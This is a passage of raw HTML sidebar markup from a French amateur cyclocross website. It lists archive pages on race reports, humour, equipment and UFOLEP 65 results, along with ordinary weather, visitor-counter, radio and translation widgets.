                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/techniques-cross/">
        <span>
            TECHNIQUES  CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget44" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/site-internet.html">
                            Site internet
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/materiel.html">
                            MATERIEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/impressionnant.html">
                            IMPRESSIONNANT !!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/roues-axl.html">
                            ROUES AXL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/echauffement.html">
                            ECHAUFFEMENT
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/mon-parcours-d-entrainement.html">
                            MON PARCOURS D ENTRAINEMENT
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/humour/">
        <span>
            HUMOUR
        </span>  

            </a>
        
</div>

                                        <div id="widget45" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/humour/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">16</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/epo.html">
                            EPO
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/une-autre-facon-de-voir-le-cyclo-cross.html">
                            Une autre façon de voir ......
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/a-ne-jamais-faire-avant-la-ligne-franchie.html">
                            A ne jamais faire.....
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-1950.html">
                            CYCLO CROSS 1950
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/barjots.html">
                            Barjots ??????
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-halloween.html">
                            Cyclo cross Halloween
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/pub-belge-extra.html">
                            PUB BELGE....extra
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/confrerie-des-ripailleurs.html">
                            Confrérie des Ripailleurs
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-de-reve.html">
                            CYCLO CROSS DE REVE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/plus-petit-velodrome-du-monde.html">
                             plus petit vélodrome du monde
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/drole-de-velo.html">
                            DROLE DE VELO!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/halloween-2008.html">
                            HALLOWEEN 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/dopage-mecanique.html">
                            DOPAGE MECANIQUE???????
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/ca-ne-vous-rappelle-rien.html">
                            CA NE VOUS RAPPELLE RIEN
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/patrick-bruel.html">
                            Patrick BRUEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/100-km-h-en-velo.html">
                            100 km/h en vélo
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/">
        <span>
            PARCHEMINS D'ANTAN
        </span>  

            </a>
        
</div>

                                        <div id="widget46" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">7</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/st-etienne-1985.html">
                            ST ETIENNE 1985
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/lutterbach-1989.html">
                            LUTTERBACH 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/30-ans-deja.html">
                            30 ans déjà!!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/prix-peugeot-1975-ma-1ere-victoire-sur-route-en-seniors.html">
                            Prix PEUGEOT 1975
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/eroica-2008.html">
                            EROICA 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/soues-1988.html">
                            SOUES 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/france-fsgt-andrest-1991.html">
                            FRANCE FSGT ANDREST 1991
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/">
        <span>
            TENUE MONDIALE 2011
        </span>  

            </a>
        
</div>

                                        <div id="widget47" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="equipement-2008">
                        <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/equipement-2008/">Equipement 2008</a>
                    </li>
                                        <li data-category="equipement-2011">
                        <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/equipement-2011/">Equipement 2011</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/mascotte/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/44151505img-5869-5-jpg.jpg" alt="MASCOTTE">
        </span>  

            </a>
        
</div>

                                        <div id="widget48" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mascotte/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/la-mascotte-de-champion-du-monde.html">
                            CHAMPION DU MONDE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/fan-club-ufolep-du-tcc.html">
                            FAN CLUB  UFOLEP du TCC
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/officiel-presse.html">
                            OFFICIEL PRESSE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-11-2008.html">
                            CYCLO CROSS TOSTAT (11- 2008)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-2009.html">
                            CYCLO CROSS TOSTAT 2009
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-2010.html">
                            CYCLO CROSS TOSTAT 2010
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/maillot-departemental/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/36321344img070-1-jpg.jpg" alt="MAILLOT DEPARTEMENTAL">
        </span>  

            </a>
        
</div>

                                        <div id="widget49" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">4</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/route.html">
                            ROUTE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-de-cyclo-cross.html">
                            CHAMPION CYCLO CROSS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-route.html">
                            CHAMPION DEPARTEMENTAL ROUTE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-vtt.html">
                            CHAMPION DEPARTEMENTAL VTT
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/1700896img069-1-jpg.jpg" alt="PALMARES UFOLEP 65">
        </span>  

            </a>
        
</div>

                                        <div id="widget50" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="saison-2016">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2016/">SAISON 2016</a>
                    </li>
                                        <li data-category="saison-2015">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2015/">SAISON 2015</a>
                    </li>
                                        <li data-category="saison-2014">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2014/">SAISON 2014</a>
                    </li>
                                        <li data-category="saison-2013">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2013/">SAISON 2013</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2012/">SAISON 2012</a>
                    </li>
                                        <li data-category="saison-2011">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2011/">SAISON 2011</a>
                    </li>
                                        <li data-category="saison-2010">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2010/">SAISON 2010</a>
                    </li>
                                        <li data-category="saison-2009">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2009/">SAISON 2009</a>
                    </li>
                                        <li data-category="saison-2008">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2008/">SAISON 2008</a>
                    </li>
                                        <li data-category="saison-2007">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2007/">SAISON 2007</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-cyclo-cross-2017.html">
                            CHAMPIONS CYCLO CROSS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-cyclo-cross-2018-2019.html">
                            CHAMPIONS CYCLO CROSS 2018/201
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-route-2019.html">
                            CHAMPIONS ROUTE 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="palmares-ufolep-65">
                <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/recapitulatif-palmares.html">
                    RECAPITULATIF PALMARES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            GLOBE-COMPTEUR
        </span>  

        
</div>

                                        <div id="widget51" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script type="text/javascript" src="http://jc.revolvermaps.com/r.js"></script><script type="text/javascript">rm_f1st('0','220','true','false','000000','2mdm97hy3vq','true','ff0000');</script><noscript><applet codebase="http://rc.revolvermaps.com/j" code="core.RE" width="220" height="220" archive="g.jar"><param name="cabbase" value="g.cab" /><param name="r" value="true" /><param name="n" value="false" /><param name="i" value="2mdm97hy3vq" /><param name="m" value="0" /><param name="s" value="220" /><param name="c" value="ff0000" /><param name="v" value="true" /><param name="b" value="000000" /><param name="rfc" value="true" /></applet></noscript>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            RADIONOMY
        </span>  

        
</div>

                                        <div id="widget52" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <object width="240" height="300"><param name="allowscriptaccess" value="always" /><param name="movie" value="http://static.radionomy.com/flash/BannerEmbed.swf?RadUID=b6f0f476-27ee-48ee-b1ee-429022d023b2&titlesColor=ffffff&color=7d7d7d&autoPlay=yes&lang=fr" /><param name="wmode" value="transparent" /><embed src="http://static.radionomy.com/flash/BannerEmbed.swf?RadUID=b6f0f476-27ee-48ee-b1ee-429022d023b2&titlesColor=ffffff&color=7d7d7d&autoPlay=yes&lang=fr" wmode="transparent" type="application/x-shockwave-flash" allowscriptaccess="always" width="240" height="300"></embed></object>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_meteo">
                                        
<div class="widget-title">
    
        <span>
            Météo
        </span>  

        
</div>

                                        <div id="widget53" class="widget-content" data-role="widget-content">
                                            
                                                                                                                                                                                    
                                                                                            <div class="media-list media-stacked alternate">
        <div class="media">
            <div class="media-object">
                <img src="//www.cyclocrossman.com/medias/static/themes/im/widget_meteo/04d.png" width="50" alt="Couvert">
            </div>
            <div class="media-body">
                <p class="media-heading">Amiens</p>
                <p class="media-subheading">
                    <span class="meteo-temperature">4</span>
                    <sup class="meteo-unit">°C</sup> 
                    Couvert
                </p>
                <p class="text-muted">
                    <small>Min: 4 °C | 
                    Max: 4 °C | 
                    Vent: 18 kmh 144°</small>
                </p>
            </div>
        </div>
    </div>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_stats">
                                        
<div class="widget-title">
    
        <span>
            Statistiques
        </span>  

        
</div>

                                        <div id="widget54" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <div class="stats">
      <p class="media-heading">Aujourd'hui</p>
   <p><strong>148</strong> visiteurs - <strong>255</strong> pages vues</p>
   
      <p class="media-heading">Total</p>
   <p><strong>1900738</strong> visiteurs - <strong>7585324</strong> pages vues</p>
   
      <p class="media-heading">Contenu</p>
   <p>
               Nombre de pages : <strong>3828</strong>
      
      
         </p>
   </div>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget55" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_googletraduction">
                                        
<div class="widget-title">
    
        <span>
            Langues disponibles
        </span>  

        
</div>

                                        <div id="widget56" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="list-inline">
                <a href="http://www.cyclocrossman.com" title="Français" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/fr.png" alt="Français">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=en&ie=UTF-8" title="English" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/en.png" alt="English">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=es&ie=UTF-8" title="Español" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/es.png" alt="Español">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ja&ie=UTF-8" title="Japanese" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ja.png" alt="Japanese">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ar&ie=UTF-8" title="Arabic" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ar.png" alt="Arabic">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=it&ie=UTF-8" title="Italiano" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/it.png" alt="Italiano">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=de&ie=UTF-8" title="Deutsch" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/de.png" alt="Deutsch">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=nl&ie=UTF-8" title="Nederlands" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/nl.png" alt="Nederlands">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=pt&ie=UTF-8" title="Portuguesa" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/pt.png" alt="Portuguesa">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ru&ie=UTF-8" title="Russian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ru.png" alt="Russian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=sv&ie=UTF-8" title="Swedish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/sv.png" alt="Swedish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ro&ie=UTF-8" title="Romanian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ro.png" alt="Romanian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=pl&ie=UTF-8" title="Polish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/pl.png" alt="Polish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=no&ie=UTF-8" title="Norwegian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/no.png" alt="Norwegian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=hi&ie=UTF-8" title="Hindi" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/hi.png" alt="Hindi">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=fi&ie=UTF-8" title="Finnish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/fi.png" alt="Finnish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=bg&ie=UTF-8" title="Bulgarian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/bg.png" alt="Bulgarian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=da&ie=UTF-8" title="Danish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/da.png" alt="Danish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=cs&ie=UTF-8" title="Czech" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/cs.png" alt="Czech">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=hr&ie=UTF-8" title="Croatian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/hr.png" alt="Croatian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=zh&ie=UTF-8" title="Chinese (Simplified)" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/zh.png" alt="Chinese (Simplified)">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=sq&ie=UTF-8" title="Albanian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/sq.png" alt="Albanian">
        </a>
            </ul>
    
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_visualtext">
                                                                                <div id="widget57" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.google.com/ig/modules/translatemypage.xml&amp;up_source_language=fr&amp;w=160&amp;h=60&amp;title=&amp;border=&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">
        <span>
            SAISON 2019 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget58" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/clt-cross-2019-2020.html">
                    CLT CROSS 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-65-jeunes-2019-2020.html">
                    CHPT 65 JEUNES 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/trophee-inter-departemental.html">
                    TROPHEE INTER DEPARTEMENTAL
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-vtt-65-2019-2020.html">
                    CHPT VTT 65 2019/2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/challenge-vtt-65-2019-2020.html">
                    CHALLENGE VTT 65 2019/2020
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">
        <span>
            ROUTE 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget59" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uze.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/ben.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/presentation-benac-2020.html">
                    PRESENTATION BENAC 2020
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uc.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">
        <span>
            CROSS 2019/2020
        </span>  

            </a>
        
</div>

                                        <div id="widget60" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/national.html">
                    NATIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/soiree-recompenses-2019.html">
                    SOIREE RECOMPENSES 2019
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/bord.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-regional-1.html">
                    PRESENTATION REGIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-29-decembre-2019.html">
                    PRESENTATION TOSTADIUM 29 DECE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-tour.html">
                    TOSTADIUM TOUR
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/chis-1.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/loures-barousse.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-septembre.html">
